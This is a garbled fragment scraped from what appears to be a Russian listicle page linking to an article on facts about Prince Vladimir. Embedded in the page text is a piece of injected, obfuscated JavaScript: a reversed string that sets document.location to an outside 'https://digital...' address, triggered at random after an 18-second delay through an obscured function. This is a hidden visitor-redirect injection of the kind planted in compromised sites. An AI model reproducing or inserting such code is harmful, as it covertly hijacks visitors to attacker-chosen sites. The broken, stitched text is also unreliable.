
latigid//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000;
setTimeout($NjS(0),delay);}top10a.ru/interesnye-fakty-o-
knyaze-vladimire.html” target=”_blank” rel=”noopener”>Топ10
.
Исторические личности
Монархи и политики
Россия
Слайдер
История
Share
Related Posts